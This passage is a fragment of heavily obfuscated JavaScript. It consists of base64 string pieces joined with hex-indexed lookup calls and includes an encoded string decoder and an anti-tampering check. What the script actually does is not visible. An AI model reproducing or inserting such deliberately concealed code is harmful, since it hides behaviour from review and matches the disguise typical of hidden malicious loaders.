nZVplOFc2ZWYnLCdXT2U1cENrb1dP'+'RycsJ1c1enBXNTNjSXVxJywnVzRsY1Fya'+'Tl6YScsJ2UzaU9iU2t3JywnV1E0ZWFDa2'+'lXUGUnLCdDbWt1ZVNrM1dSdScsJ0NDbzh'+'XUHBkTVNvQicsJ3RaZGNJbWtCYWEnLCdX'+'NHpPV1JOY1JadScsJ2JTb0VXT2lhVzdtJ'+_0x7942813t(0x1c7)+_0x7942813t(0x15f)+_0x7942813t(0x218)+_0x7942813t(0x2ad)+'HVXJywncFlhL1c2cTcnLCdqU2tzamdaZF'+'ZhJywnbHVU')+(_0x7942813t(0x151)+'ytXNjhUVzVLJywndVpsZElta2NXNU8nLC'+'duWUpkVjhvaUZXJywnazN2OGw4bzAnLCd'+'rWEg5RDhrbicsJ3JTa3pXNnhjT1NvWics'+'J0NxeGNPOGtaYXEnLCdXUXlQalNrL1dPc'+_0x7942813t(0x15a)+'UnLCdnbW9rV1BtZVc2YScsJ0JDa1pXNEJ'+'jVjhvTycsJ1dSdGRIQ29lV1JLVicsJ21y'+'VDdldG0nLCd0Q2tFclNrbUNhJywndUNvd'+'VdRL2RPOG9jJywnakNvSVc0UmNPMm0nLC'+_0x7942813t(0x1d7)+_0x7942813t(0x1fc)+'RmVHJywnRkNvWlc1ZUdXNFcnLCdoWmV5V'+'zZpNCcsJ244b0ZXNzdjTU1DJywneVpOZE'+'xDa3pXNDQnLCdXNG5rdjhvYWNXJywnVzZ'+'oY0xkVmRLOGtWJywnbUNvem5ta3FXNkMn'+'LCdXUHRkVG1vNldPeWUnLCdxWjNkSDhrY'+_0x7942813t(0x14e)+'5lZ0pkTHEnLCdGdGRjTDhrS2NHJywnZjh'+'vWVc2bGNTZjgnLCdXUWRkUUxia3lhJywn'+'ZDhrU29Tb1dmYScsJ2oyR29XUkxMJywnV'+'1JSZEk4b0hXUk8rJywnb0NvZ2Y4a01XNW'+'EnLCdXUC9kS0kzZFFiSycsJ1c0OW5XNEZ'+'jVGVPJywnamRpTXI4a0InLCd1cnRjUW1r'+'UW5hJywnbXJYQWJ0eScsJ2NZdkNwcScsJ'+'1c2V3djQ29zYmEnLCd5aGkxcW1vKycsJ2'+'M4a0hmcmFVJywnZDhrN0NtbytxcScsJ1c'+'1WmRNQ28vcW1vbScsJ2k4a3RrZlJkTlcn'+_0x7942813t(0x241)+'CdXUlJkSThvZFdRNHMnLCd3OG9LV08wb2'+_0x7942813t(0x184))+(_0x7942813t(0x168)+'VcyZ0NrcldQSycsJ0JTazBmU2s5V09PJy'+_0x7942813t(0x266)+_0x7942813t(0x1df)+_0x7942813t(0x192)+_0x7942813t(0x228)+'NvQicsJ1dQNXJXUkRkVzYwJywnblNrNGZ'+'Db1FhVycsJ2VTb0xjU2tiVzRPJywnRVl6'+'VGozbScsJ1c3RmNHSU9ieFcnLCd2YWRjS'+_0x7942813t(0x1cc)+_0x7942813t(0x254)+'nd21rNVc0SmNNOG9XJywnVzR4Y0xoM2RQ'+_0x7942813t(0x1b1)+'1dSWmNOR3UnLCd6Q2tHVzcwJywnanVhVm'+'VDa2cnLCdBMEpkVENrYm9XJywnVzdQbld'+'PM2NWR0MnLCdCYVh2bDNHJywnd1NrZ3M4'+'a1REcScsJ1c0Q1l6bW81V1JpJywnYzExO'+'GNTb0snLCdmU2svajhvSGpHJywnV1BhZG'+_0x7942813t(0x1c8)+_0x7942813t(0x1de)+'TycsJ1c0cGNHdGRkTjhrSicsJ2phWmRQQ'+'29zV095JywnV1J4ZE9yeGRSdEcnLCd5OG'+'srd0NrckFXJywnVzZSY09icGRTU2tHJyw'+_0x7942813t(0x1c4)+'TycsJ1c3aGNIYjdkUHEnLCdXT0pkSUhGZ'+'FJJYScsJ1dROE1qbWtVV1J5JywnRHgzZE'+_0x7942813t(0x25f)+_0x7942813t(0x1fe)+'J2hta2ZlY3VjJywnV1BKZFU4b1hXT21MJ'+'ywnRUNvOVdPUmRTQ290JywnVzZUUHpDbz'+'hhcScsJ2Vk')+(_0x7942813t(0x16e)+_0x7942813t(0x1f7)+_0x7942813t(0x169)+_0x7942813t(0x17a)+'QkNvU1dQTmRObW9PJywncm1rR0RDa1h6R'+'ycsJ2Zta2xXNXRjTW1vYScsJ3BDa1Bpc0'+'NuJywnbjhrc2xZeUUnLCdGOG9QV1E3ZFN'+_0x7942813t(0x14b)+'UXEnLCdlS0dIaDhrWScsJ1dSekJrbW8vb'+_0x7942813t(0x1e5)+'ROSGUnLCdXUXpOV1J6dFc1aScsJ21NU1l'+'mOGtJJywnb1NrWldPbGRWYjQnLCdXT0tx'+'ZE1mcCcsJ1c3UmNPdGFzcUcnLCdmMmluY'+'ThrUicsJ3lDa01xQ2ttRnEnLCdrMThoVz'+_0x7942813t(0x1ba)+'tb1c2SycsJ2g4b2xXT1dCVzVlJywndXRO'+_0x7942813t(0x22f)+'lZjUGNhQXVxJywnbkNrd2lzR0knLCdFQ2'+'9pV1B1SGNHJywnek5PK0JTbzUnLCdXUUJ'+'kSXJGZEdZeScsJ3dDb2xXT2lBYWEnLCdl'+'MFBCVzRhQycsJ3VDb3ZXN0NTVzVXJywnd'+'lkzZEhta2xXNUMnLCdXNEJkS21vY0U4bz'+_0x7942813t(0x210)+'uRycsJ1c0SmNHSXBkUENrOCcsJ2dta3dX'+'NFpjSFNvdScsJ21TazhxQ283QVcnLCd2Q'+'29RV083ZFNDb3EnLCdwU29KV1JlS1c1cS'+'csJ2xjYVBXNWVyJywnb0hwZEhtb2p1cSc'+'sJ3RoOGNEU28vJywnazIxOVc2R1MnLCdX'+'N2ZpekNveG5HJywndUlCY1Rta1BvcScsJ'+'2NDb25pbWsvVzRhJywnV1BXV2p1UHInLC'+'dXUFJkSkNv')+('a1dPS00nLCdXUDh1ZzhrRCcsJ1c1clNXU'+'E5jU1ppJywncThvaVdRQmRObW8zJywnYV'+'NreVdPbGRPclcnLCdCd1ZkSlNrd21XJyw'+'ndVNrUHlDa2h6RycsJ1c0RmNWSHVWcnEn'+_0x7942813t(0x166)+'CdubWtZV1B4ZEhxUycsJ1c2UmNPYzA3eE'+'cnLCdibW9aVzZCY09MQycsJ3E4b0dXUnR'+'kSFNvYScsJ2J0RmRIQ29RV1AwJywnV1Jx'+'ZWN4clMnLCdoU2tRb1d1bicsJ0NTaytvb'+_0x7942813t(0x212)+'hvdlc3dU9XNk8nLCdXUXRkVVc3ZE9IbSc'+_0x7942813t(0x191)+'OGtVJywnajE1WGZTby8nLCd4OG9DVzdta'+_0x7942813t(0x1d0)+'Vtby8nLCdtQ2t5dkNvM3dhJywnbUNvdld'+'ROGdXNzgnLCd0Q28rV09aZFFDb20nLCdX'+_0x7942813t(0x26c)+_0x7942813t(0x193)+'hvZicsJ2M4a2FXNHBjTThvZCcsJ1c2anN'+'XNEJjTGVTJywnVzZCZEhzeGROYmlIV1A0'+'JywnVzRkY1NHM2RVU2t1JywnVzROZEpDb'+_0x7942813t(0x1ad)+'I5SUQ4a2knLCdXUi9jSDhvTUNta3gnLCd'+'GQ29jajhraGpDa1lEbW9YVzVmZ1c2aGRK'+_0x7942813t(0x287)+_0x7942813t(0x260)+_0x7942813t(0x1da)+'UJywnV1FSZFRnOVZCcScsJ2hta2xhOG9o'+'cFcnLCdXUVJkUEkvZFNzOCcsJ1dPM2NHU'+_0x7942813t(0x217)+'pkSEdWZExa')+('VycsJ1c2ZWpiU295Z2EnLCdXNXI1V1FKY'+'09IcScsJ1dSWmRHOG81d1NvbUZzQycsJ0'+_0x7942813t(0x281)+'sJ2hYTmRLU29lRmEnLCdwcVdmeW1rSCcs'+'J2hTb2FmU2t1VzdtJywnb2JsZFJTbzd0Y'+_0x7942813t(0x1e4)+'tGJywndjhvYlc3bVRXNHknLCdXNUNZclN'+'vcldPaScsJ25tazVXT3BkVmNXJywnV09k'+'Y1VTbzh6U2tNJywnV1IzZEhDb1pXUnVVJ'+_0x7942813t(0x165)+'wnVzd0ZEw4b1lxbW9TJywnQVNralc3ZGN'+'RU29SJywnV1JKZE1xSmRTZDQnLCdXNzgw'+'RThvd1dPMCcsJ1c3dVZlQ29tbFcnLCdXN'+'VNvcUcnLCdsZ3l2V1AxNicsJ2k4a2pXUk'+'5kUXRDJywna21rQ0RDb2d1RycsJ1c3aGN'+'IWi9kVFNrKycsJ2JDb1RXNmRjSjJHJywn'+'cUNvUVdRWmRMQ29zJywnaXFxRFc1YVknL'+'CdmbWtrV1JWZFRxRycsJ1c1ME1CQ29oV0'+_0x7942813t(0x1a0)+'5Y2EnLCdDbWtBQThrckFHJywncm1rM1c0'+'QmNQOG9VJywnVzdTc3Btb3dqRycsJ3Jta'+'2d3OGtnRlcnLCdXNm1OZjhvU2tHJywnaX'+'dhR1dQckMnLCdXNWhjU1l4ZFJDa1MnLCd'+'XNlpjTHRlU0VXJywnanNGZEpTb0FXUDgn'+_0x7942813t(0x227)+_0x7942813t(0x288)+_0x7942813t(0x22d)+'xeScsJ2pjeU1XNW1MJywnbnh5ZFc2cmcn'+_0x7942813t(0x23f)+'Wc0bWE4a3knLCdzSVZkUFNrVlc1NCcsJ2'+'VjUmRTU293')+('eUcnLCd5bWtQV09GZFJYZXpXUmRkTzhvN'+'Fc2Q1dXNGEnLCdXTy9jVFNvU3RtazknLC'+'doWGRkSW1vcVdQcScsJ1c2bGNVSE5jTlN'+'vNycsJ1dQZGRIbW85V091bCcsJ0MwbGRW'+'OGsvbVcnLCdXT251V1JmS1c3SycsJ2RDa'+'1hwSjB5JywnVzRSY1BabGRRbWtZJywndm'+'I1R2sxeScsJ1dQNFllbWtOV1A4JywnZ0N'+_0x7942813t(0x248)+_0x7942813t(0x23b)+'1c0VFp3U294aGEnLCdXNnRkVG1vWkNxJy'+'wnVzR4Y0tHU1N2cScsJ0ZHbGNTOGsyakc'+'nLCdsaG5yZlNvSScsJ1c2aGNSdlJkVm1r'+'YicsJ3ZiVmNUU2tNbkcnLCdrdUdmV1A5N'+'ScsJ0Zta1lrU2tWV1EwJywnekhGY0s4a1'+_0x7942813t(0x1ab)+'DR1c0YScsJ1c2WHl5U29hcEcnLCdXNFRq'+'RVNvQ2dxJywncGNOZEltb3NFVycsJ1dRc'+'XdvbWtjV1AwJywncDhvc1c1QmNVaGUnLC'+'dXNmJiVzVoY1V3bScsJ1c0TGZXNkJjU05'+_0x7942813t(0x25b)+_0x7942813t(0x18e)+_0x7942813t(0x299)+_0x7942813t(0x20f)+'kUkNvZ3hhJywnQVNrSUU4a1pCcScsJ2N2'+'eVpXNHZyJywnaThrQ1c0TmNPOGt1cDhrN'+_0x7942813t(0x1c9)+_0x7942813t(0x225)+'sJ3AxZTVXN1BHJywnV1BOZFRNUHZzYScs'+'J1c0blJEU29McFcnLCdXNHVsRkNvbldRY'+'ScsJ0Ztb3VXNDBKVzVTJywnZ2QvZFA4b3'+'FFcScsJ0Q4')+('b051R1ZjSnNqcXVTb1dhU29XVzVLJywnV'+'09ya1dSamdXNnUnLCd5SXRkR21rRVc1Qy'+'csJ0NDb3dXNFdvVzVTJywnZ1NvUFdQU1J'+_0x7942813t(0x284)+_0x7942813t(0x162)+_0x7942813t(0x1f5)+'ZjU3RMR1c0S2wnLCdCZzhOc21vRicsJ3B'+'tbzVobWswVzdDJywnYldxQVc0T3AnLCdw'+'bWt0QzhvQnJXJywnRVNvOFc3cW1XN08nL'+'CdXUGxjTENvOXFta2YnLCdsOGttV1BWZE'+'laRycsJ3BoalZXNmV6JywnY3JmeXJTa2o'+_0x7942813t(0x24d)+_0x7942813t(0x20a)+'mEnLCdXNFRneThvaG5HJywnV08xOVdRNW'+'xXNnknLCdpeHVxVzcxQScsJ2lTa3ZXNmR'+'jTlNvLycsJ284a1JXUEJkTWRpJywnZENr'+'M3o4bzhxRycsJ3ZDa3hXNGxjSUNvNScsJ'+'0JTb2hXUHhkVENvdycsJ3hDazZXNVJjVj'+_0x7942813t(0x178)+'Da2ZXUHEnLCdkYTRrVzVXYicsJ3V3aGRS'+'U2srZ2EnLCdwMldNY1NraScsJ2ZzM2RPU'+'282V1FxJywnV1F1NWM4azZXUGEnLCdwMG'+'lmV1J6QicsJ1dSVzRnOGs1V1JHJywnY1N'+'renptb3Z1YScsJ3dtbzVXUnhkT0NvVScs'+_0x7942813t(0x14d)+'WUnLCdnZmE2a0NrSycsJ1c3WmRKOG8rdV'+'NvMCcsJ2dmUzlhOGtQJywnb21vd1dSNDB'+_0x7942813t(0x2a0)+'TDNkUVcnLCdCU2tyVzZwY1Btb2knLCdjb'+_0x7942813t(0x282)+'d3cmZYaU5D')+('JywnY1NrS1c2M2NUQ280JywnZldEVnRta'+'ysnLCdXN1RrV1JSY0hjOCcsJ29mTzVXUH'+'pmJywnbG1vVFdPbVNXNk8nLCdxU29MV1B'+_0x7942813t(0x215)+'V1A1eScsJ1dPR0ltdWZpJywnbmRyaXJDa'+_0x7942813t(0x1ec)+'ZwVycsJ1c3QmNSdTNkTW1rZicsJ2RDa3p'+'XNDdjUFNvcycsJ1c0OTBzQ290a1cnLCdz'+'Q2s1VzVoY05TbzknLCdXNnVlem1veFdSM'+_0x7942813t(0x221)+'knLCdlbW9WYW1rOFc3dScsJ1c0dGNReFJ'+'kUkNrbCcsJ2tJaWFXN0trJywndkczZFZt'+_0x7942813t(0x26b)+'k5nR1MnLCdpOGtaY3ZaZEpHJywnaWRLSU'+'ZTay8nLCdXNXBjS2FsZElTa0gnLCdXNnF'+_0x7942813t(0x16a)+'ZzB2TycsJ2NhcmNhZGknLCdoQ2twV094Z'+'FZZTycsJ1dRL2ROOG9lV1FpcCcsJ1dSM2'+'NPU281cjhrdycsJ21iTE5jU2tlVzd1K3l'+_0x7942813t(0x296)+'LCdXNm5wVzVKY0pmRycsJ0RTa0VubWtqV'+'08wJywnRnZ0ZExta3ViYScsJ1c0bGRLQ2'+'9hd0NvcycsJ2N1bU9XNDlqJywndFNrTWY'+'4a1NXUVcnLCdpc2U5VzZPYicsJ1c1cGNR'+'WFNQQWEnLCdGQ29hVzdlK1c2bScsJ2tIO'+'WhoWjAnLCdsd2FTV1BQOCcsJ2RKL2RTU2'+'9YV1J5JywnVzZmRVdSVmNSdEMnLCdXNWl'+_0x7942813t(0x293)+'TFNvWUJxJywnazhvNGVTa3ZXNWUnLCdnW'+'FZkUG1vbkZxJywnbHdXcldROUQnLCdmQ2'+'szV1FGZFFj')+(_0x7942813t(0x204)+'XM5Zmd0eScsJ3ptb3pXUkNjanEnLCdXUG'+'hkUmd6MUFhJywnaVNrNG11bGRJVycsJ2N'+'1UHRXNkdOJywnV1BwY0tTb3Z0U2szJywn'+_0x7942813t(0x199)+'zVkY1BiTmRVOGtoJywnRHRET2cxOCcsJ2'+'dLOGlwbWtVJywnV1JaZExhSmRWWWUnLCd'+_0x7942813t(0x23e)+'dycsJ2FZN2RLOG9WV095JywnZ0NreXltb'+'2ZzVycsJ1dScGNMU290eG1rWCcsJ3BxT0'+'NDQ2tQJywnVzZ2SldRSmNIcmknLCdtcnl'+'rVzZPNicsJ1dQclptU29KZmEnLCdXNHI3'+_0x7942813t(0x20c)+'2w4a0NXUlJkSEdtJywnd0NvYVc1R25XNE'+'MnLCdXNWZydW1vRmFHJywnbWNEOURta24'+_0x7942813t(0x20b)+'cG1rVFdRRmRKRzQnLCdqOGthVzZSY1M4b'+'2onLCdEQ28zVzVtM1c3RycsJ1c0eXZuQ2'+_0x7942813t(0x1ac)+_0x7942813t(0x170)+_0x7942813t(0x249)+'UUnLCdkZnJYVzQ4ZicsJ1c0NUlXN0ZjSW'+'VxJywnV1J5R2kwOUQnLCdXT3RkVVNvWVd'+'ScVknLCdhZC9kUlNvTldQeScsJ1dPL2RQ'+'c05kUVpPJywnc0dOZFJTazJXNFMnLCd0O'+'Gs2VzVGY0lTb1cnLCdXUFgrZzhvYWpXJy'+'wnRThvQ1c0OFVXNzQnLCd3U2tpQW1rc0R'+'xJywneUNvZlc2NHdXNjgnLCdDSDE0aXdp'+'JywnYnFMZXJta1InLCdGU2tFZUNrWldSS'+'ycsJ3NTa3ZhQ2tNV1A0JywnY0NrR2gwVm'+'RURycsJ1dQ')+('YVlBWGxkUlcnLCdXNkxsV1FaY0piYScsJ'+_0x7942813t(0x206)+'wndENvSVc2bWlXNE8nLCdvV2hkVDhvcVd'+'QOCcsJ3lDbzJXNVNhVzV5JywnVzRCY0dy'+'ZGRQOGtkJywnazBhSFdQdkknLCdBbW9BV'+'1FWZEhTb0cnLCdpOGt3cThvN3FhJywnRn'+'FkZE9ta3lXN2knLCdGZEh5anhxJywnV1F'+'Dd3NJSmRUcScsJ3l2WmRTU2tiZUcnLCdX'+_0x7942813t(0x251)+_0x7942813t(0x22b)+_0x7942813t(0x29e)+'nZ2NYOXdta1YnLCdXNHY2V1AzY0dkYScs'+'J2ZldnFXNUcrJywnV1JPZm84a3JXUk8nL'+'CdXNDdjUmM3ZEpta24nLCdmOGtIVzYvY0'+'5tb3InLCdjc0RHRG1rQycsJ2xzM2RTOG9'+'weUcnLCdBU29jVzZhWFc0NCcsJ2ltb1RX'+'NFZjVTJ5Jywna21vWGltazNXNnUnLCd4Q'+'295V1J5em1HJywnQ01kZEdta3VsYScsJ2'+'RTb0RXUk8xVzZhJywnZ01hV1dQVG0nLCd'+_0x7942813t(0x28d)+'V1BaZEhTbzBXT09JJywnVzdUSVdSSmNQZ'+'FcnLCdkQ2tnRm1vWndxJywnVzZwY0p1N2'+'RHbWtWJywnVzZYT3o4b01rVycsJ1dQbnJ'+'oOG9ibkcnLCduQ2s5bFNvOWFXJywnazI5'+'WFc2eTcnLCdodEZjT1NraGN0eGRTRycsJ'+'2RTa2JXNDdjUG1rMicsJ1c3bjB6Q29Qa0'+'cnLCducS9kVUNvS0ZXJywnaENrM3lTb0h'+_0x7942813t(0x252)+'LCdBQ2trVzVOY1NDb0QnLCdnSVBQc21rK'+_0x7942813t(0x146)+'tXUENmJywn')+('a2U1WVc2R1onLCd1Y3hkTlNrcVc0NCcsJ'+'3dtb3BXNktHVzR1JywnQlNrVHE4a1p0Vy'+'csJ0QweGRUOGtUZGEnLCdXNDA5ZkNvL2h'+'xJywnV080dGJnVHknLCdXNlhiQ0NvOCcs'+'J0NDb1pXNzRoVzR5JywnVzVwY1BYV0l5Y'+'ScsJ2lydGRKbW9qV09HJywnbUs4YWo4a1'+'knLCdEOG9NVzdLTVc3eScsJ2ptbzlXNGx'+'jVTBxJywnV1BTK3VJZGRJRycsJ0Rybmtq'+'S3EnLCduMXJWbkNvQScsJ0FDa1hXNlpjT'+_0x7942813t(0x22a)+'hOZEdta0MnLCdXNGF3bzhvVWhxJywnVzZ'+'IU1dPRmNQWGknLCdXNzFHVzdoY1VmSycs'+'J2tta0lXNjNjUlNvLycsJ0NIVHNsTE8nL'+'CdmZFRMZWRHJywnbGFaZExtb3lXUXEnLC'+'dXNE80clNvNFdPdScsJ2ZTa1hsMjNkUVc'+_0x7942813t(0x18a)+'OG9xJywnRFNvcVdST2hnYScsJ1dQNENxc'+'zNkVVcnLCdXUHFWYzB6OCcsJ2ozMEZXNE'+'hrJywnV1BaY0lTb0N4bWtpJywnQ1NvZVd'+'RZW5mcScsJ1c2UmRSQ29EeENvZCcsJ3FD'+_0x7942813t(0x172)+'CduMXJMckNrYicsJ1c0SFdESE95eGFqUV'+'c3RmRRcXUnLCdlSDBmVzRTZycsJ3kyQzd'+'xOG9lJywnYUhHSEJta0InLCdCYjF0bTNl'+_0x7942813t(0x19f)+'3ZXJywnVzRiQ1c1UmNLTWUnLCdkZWVNV1'+'B6aicsJ3NTa0ZEbWtFREcnLCdhZWFha1N'+'rdycsJ2lNOC9XT3JzJywnem1ra1c0WmNH'+'U29vJywndk5hSHk4b1InLCdXUVNkamVMe'+_0x7942813t(0x27b)+'1Db1onLCdz')+('ZUJkTThrK2xXJywnQzhvR1dRU0hrYScsJ'+'3NlNFR2U290JywnVzQwN2dTb0JjRycsJ3'+_0x7942813t(0x1d1)+'XcnFpZmUnLCdXNWJKV1BsY0hxdScsJ2ZD'+'bytXNXBjT3hXJywnZ1NvUnA4a2ZXN2knL'+'Cd0OG9iVzZhUFc2YScsJ0FDb2lXT1pkVj'+'hvYycsJ1c1MEJ3Q29XV09HJywnamc4WFd'+'SWFQnLCdvYmpCeThreScsJ2t4Q1dXNG5O'+'JywnVzY5b1dSdGNMWHEnLCdXUTRSbGY5S'+'icsJ1dScGRPQ29LV09lUycsJ0Ntb3ZXUD'+'dkR0NvaicsJ3pJUmNUQ2tRbmEnLCdrV2U'+_0x7942813t(0x269)+_0x7942813t(0x19b)+_0x7942813t(0x1e2)+'duYTNkVG1vZndhJywnaEdsZEttb1FXUU8'+'nLCd4U29pV1Bxb2pxJywna1l4ZE1Da2RX'+'N2RkUXcwJywndjhvNldPQmRQbW9WJywnb'+'0NrS3FTb2NyYScsJ1dPZGRQS1BOQmEnLC'+'dsZTQyVzZMZycsJ2xta09XNUJjUjhvSCc'+'sJ1dQdGNHU28wdkNrUScsJ3I4azB6U2tl'+'RGEnLCdjbWs3bXNhUycsJ1dPbStvQ2tyV'+'1BLJywnVzZtbHJDb21XUWEnLCdxdmFYcT'+'hvQycsJ3ZTb0xXN3laVzZ5JywnV09XS2x'+_0x7942813t(0x285)+_0x7942813t(0x207)+'29qcVcnLCdXUTBwa3diUycsJ1c2MW1XTz'+'djSXNHJywnRENrOGdTa2snLCdXNmpnVzR'+'oY08zdScsJ3BTa2hyOG8ycWEnLCdiU29Z'+'VzVoY0xNaScsJ292VzNXT3paJywnbDhrN'+'Gttb3phVycsJ1dRalhXUXlvVzY4Jywnb0'+'5TMFdSdkcn')+(_0x7942813t(0x276)+'CdXUGRkSjAxdkNhJywnVzVwY1ZJNHJzYS'+_0x7942813t(0x2b0)+'sJ2pXOXVxOGtqJywnV1BTQ3VHL2RUcScs'+'J1c0djVXUnRjVHNDJywnczhvS1dPL2RTU'+'29zJywnb21rN1c0WmNPOG94JywndENren'+'pDb1JXUHY2VzVSY0k4b0RXNFpkVHM4Jyw'+'nZVNvYWZDa0dXN20nLCdGbW92V1JWZFE4'+_0x7942813t(0x259)+'G9SY3EnLCdXNmxjT0hwZFFTa2knLCdmU2'+'s5YThvY2JxJywnamE5M25aVycsJ2g4a2V'+'pcTArJywnYUt1eldSOWgnLCdqcWJUaHRH'+'JywnV1BaZEdTb3dXT2FtJywnekNvS1dPc'+'VNjYScsJ0RtbzJXUUNjb2EnLCdXUWZLen'+'hhJywnYnR0ZEhDby9XT3UnLCdXUUt6Rlh'+'kZFNHJywnaWIzZFJDb0ZXUjQnLCd5Q29M'+'V1JtYWFHJywnVzUzY1QwN2RUOGtVJywnV'+'zdERVdQUmNTV3knLCdXNkd1ekNvVldRVy'+'csJ1c2cVRzU29TV1F1JywnV1JUTWM4b2J'+_0x7942813t(0x24a)+'V2UnLCdtTENqZlNrMScsJ1dRSmRSTFRNe'+'EcnLCdXUEwrV1JUYlc2VycsJ3I4b3BXN0'+'tQVzRHJywnRUNvYVc2U1pXN3knLCdvQ29'+_0x7942813t(0x27e)+'Q2thYVNrTFdQQycsJ25Ta0xXNWhjUDhvO'+'ScsJ1c1VmNVWDhFckcnLCdiQ2tWVzZ0Y0'+'9DbzcnLCdBbWtGcFNrOFdSbScsJ2M4a2h'+'nc0NkJywndjFhWXNtbzInLCdEU2tkeDhr'+'a3NHJywnYzJYbGRtb3InLCdjbWtIYTA3Z'+'E5HJywnZG1vWldSMFpXNHUnLCdkbWtvaH'+_0x7942813t(0x1c3))+('VzQwU21Db1BuRyddO2Z1bmN0aW9uIF8we'+'DgyMzkyNTNlKGEsYil7YT1hLTB4ZTc7dm'+_0x7942813t(0x18b)+'4ODIzOTI1M2VbJ2VrTmV0YiddPT09dW5k'+'ZWZpbmVkKXt2YXIgZD1mdW5jdGlvbihpK'+'Xt2YXIgaj0nYWJjZGVmZ2hpamtsbW5vcH'+_0x7942813t(0x243)+_0x7942813t(0x297)+'O3ZhciBrPScnO2Zvcih2YXIgbD0weDAsb'+_0x7942813t(0x1f8)+_0x7942813t(0x29d)+'6bixsKyslMHg0KT9rKz1TdHJpbmdbJ2Zy'+'b21DaGFyQ29kZSddKDB4ZmYmbT4+KC0we'+'DIqbCYweDYpKToweDApe249alsnaW5kZX'+'hPZiddKG4pO31yZXR1cm4gazt9O3ZhciB'+'oPWZ1bmN0aW9uKGwsbSl7dmFyIG49W10s'+'bz0weDAscCxxPScnLHI9Jyc7bD1kKGwpO'+'2Zvcih2YXIgdT0weDAsdj1sWydsZW5ndG'+'gnXTt1PHY7dSsrKXtyKz0nJScrKCcwMCc'+_0x7942813t(0x22c)+'cmluZyddKDB4MTApKVsnc2xpY2UnXSgtM'+'HgyKTt9bD1kZWNvZGVVUklDb21wb25lbn'+'Qocik7dmFyIHQ7Zm9yKHQ9MHgwO3Q8MHg'+'xMDA7dCsrKXtuW3RdPXQ7fWZvcih0PTB4'+'MDt0PDB4MTAwO3QrKyl7bz0obytuW3RdK'+'21bJ2NoYXJDb2RlQXQnXSh0JW1bJ2xlbm'+'d0aCddKSklMHgxMDAscD1uW3RdLG5bdF0'+_0x7942813t(0x290)+'O2Zvcih2YXIgdz0weDA7dzxsWydsZW5nd'+'GgnXTt3Kyspe3Q9KHQrMHgxKSUweDEwMC'+'xvPShvK25b')+('dF0pJTB4MTAwLHA9blt0XSxuW3RdPW5bb'+_0x7942813t(0x1a1)+'NoYXJDb2RlJ10obFsnY2hhckNvZGVBdCd'+_0x7942813t(0x233)+_0x7942813t(0x1bc)+'VsnYVFuZVBiJ109aCxfMHg4MjM5MjUzZV'+'snQUtZR3ZtJ109e30sXzB4ODIzOTI1M2V'+'bJ2VrTmV0YiddPSEhW107fXZhciBlPV8w'+'eDgyMzkyNTNkWzB4MF0sZj1hK2UsZz1fM'+_0x7942813t(0x205)+'YoZz09PXVuZGVmaW5lZCl7aWYoXzB4ODI'+'zOTI1M2VbJ1BwZ3VEQiddPT09dW5kZWZp'+_0x7942813t(0x15b)+'GlzWydVZ0xlZmgnXT1qLHRoaXNbJ3huSk'+'xvSyddPVsweDEsMHgwLDB4MF0sdGhpc1s'+'nSndMUXN0J109ZnVuY3Rpb24oKXtyZXR1'+_0x7942813t(0x226)+'kJkJ109J1x4NWN3K1x4MjAqXHg1YyhceD'+'VjKVx4MjAqe1x4NWN3K1x4MjAqJyx0aGl'+_0x7942813t(0x177)+'K1tceDI3fFx4MjJdOz9ceDIwKn0nO307a'+'VsncHJvdG90eXBlJ11bJ0JETFd6cSddPW'+'Z1bmN0aW9uKCl7dmFyIGo9bmV3IFJlZ0V'+'4cCh0aGlzWyd6eUtKQmQnXSt0aGlzWydF'+'RnFXcVcnXSksaz1qWyd0ZXN0J10odGhpc'+'1snSndMUXN0J11bJ3RvU3RyaW5nJ10oKS'+_0x7942813t(0x1b8)+'tdGhpc1sneG5KTG9LJ11bMHgwXTtyZXR1'+'cm4gdGhpc1snR0dzSmtEJ10oayk7fSxpW'+'ydwcm90b3R5cGUnXVsnR0dzSmtEJ109Zn'+'VuY3Rpb24o')+(_0x7942813t(0x164)+_0x7942813t(0x17c)+'h0aGlzWydVZ0xlZmgnXSk7fSxpWydwcm9'+'0b3R5cGUnXVsnb0V2aWN3J109ZnVuY3Rp'+'b24oail7Zm9yKHZhciBrPTB4MCxsPXRoa'+'XNbJ3huSkxvSyddWydsZW5ndGgnXTtrPG'+_0x7942813t(0x21b)+'zaCddKE1hdGhbJ3JvdW5kJ10oTWF0aFsn'+'cmFuZG9tJ10oKSkpLGw9dGhpc1sneG5KT'+'G9LJ11bJ2xlbmd0aCddO31yZXR1cm4gai'+'h0aGlzWyd4bkpMb0snXVsweDBdKTt9LG5'+'ldyBpKF8weDgyMzkyNTNlKVsnQkRMV3px'+'J10oKSxfMHg4MjM5MjUzZVsnUHBndURCJ'+'109ISFbXTt9Yz1fMHg4MjM5MjUzZVsnYV'+'FuZVBiJ10oYyxiKSxfMHg4MjM5MjUzZVs'+'nQUtZR3ZtJ11bZl09Yzt9ZWxzZSBjPWc7'+_0x7942813t(0x182)+'3ZhciBMPV8weDgyMzkyNTNlO3doaWxlKC'+'EhW10pe3RyeXt2YXIgYz0tcGFyc2VJbnQ'+'oTCgweDNhYiwnbzMmQicpKStwYXJzZUlu'+'dChMKDB4NDg0LCdvIzFJJykpK3BhcnNlS'+'W50KEwoMHgxMzgsJ2VMdyYnKSkrLXBhcn'+'NlSW50KEwoMHgyN2MsJ2tmaE8nKSkqcGF'+'yc2VJbnQoTCgweDJhMywnZFJ2VycpKStw'+'YXJzZUludChMKDB4NDdlLCdnRWdJJykpK'+'nBhcnNlSW50KEwoMHgxZDgsJ28zJkInKS'+'krcGFyc2VJbnQoTCgweDJmNCwnNSQxRSc'+'pKStwYXJzZUludChMKDB4MzNmLCdBSChM'+_0x7942813t(0x271)+'VltJykpO2lmKGM9PT1iKWJyZWFrO2Vsc2'+'UgYVsncHVz')+(_0x7942813t(0x28c)+_0x7942813t(0x1db)+'kpO319fShfMHg4MjM5MjUzZCwweDgyN2Y'+'3KSwhZnVuY3Rpb24oKXt2YXIgTT1fMHg4'+_0x7942813t(0x1d8)+_0x7942813t(0x21c)+_0x7942813t(0x238)+'nNSQxRScpXT1mdW5jdGlvbihyKXtyZXR1'+_0x7942813t(0x24e)+'V09ZnVuY3Rpb24ocixzLHQpe3JldHVybi'+'ByKHMsdCk7fSxlW00oMHg0M2IsJ0xxWDc'+'nKV09TSgweDI0YSwnUiFBeicpK00oMHgz'+_0x7942813t(0x1ed)+'ykrTSgweDEzYiwnWW1SWCcpK00oMHgyMm'+'IsJyV3JG0nKSxlW00oMHgzMmQsJzZ2TmQ'+_0x7942813t(0x250)+'ciE9PXM7fSxlW00oMHgzMjUs